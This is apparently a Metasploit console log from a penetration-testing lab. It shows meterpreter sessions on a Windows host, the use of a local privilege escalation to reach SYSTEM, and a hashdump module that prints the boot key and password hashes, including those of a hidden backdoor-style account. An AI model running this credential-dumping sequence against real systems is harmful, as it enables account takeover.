 msf6 exploit(windows/local/ms14_058_track_popup_menu) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ CISP-PT 192.168.42.129:6666 -> 192.168.42.131:1028 (192.1
68.42.131)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CISP-PT 192.168.42.129:4444 -> 192.168.42.131:1029 (192.1
68.42.131)
msf6 post(windows/gather/smart_hashdump) > set session 2
session => 2
msf6 post(windows/gather/smart_hashdump) > run
[*] Running module against CISP-PT
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/jia/.msf4/loot/20240730173556_default_192.168.42.131_windows.hashes_217169.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 83c6867a44648ab43cdb582203172d4c...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:ac804745ee68ebea1aa818381e4e281b:3008c87294511142799dca1191e69a0f:::
[+] SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:e01adc8164242e639fcd2d17a2bd60a6:::
[+] IUSR_CISP-PT:1008:4ebc7281c6ff8bc8e4150327a349b7a3:25b0c7214b64a17a03b207483c3a0b80:::
[+] IWAM_CISP-PT:1009:103fcfaeaba52134d3f89e0703f150e3:62fc783e2af1efa255461a0a29e7477d:::
[+] ASPNET:1011:868404b8389cff2a6c788c7b3f79ee3e:8dd5dee460efce5b8c67adf8d88d6323:::
[+] hacker_jia$:1012:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] jiajia:1013:0182bd0bd4444bf836077a718ccdf409:259745cb123a52aa2e693aaacca2db52:::
[*] Post module execution completed
msf6 post(windows/gather/smart_hashdump) >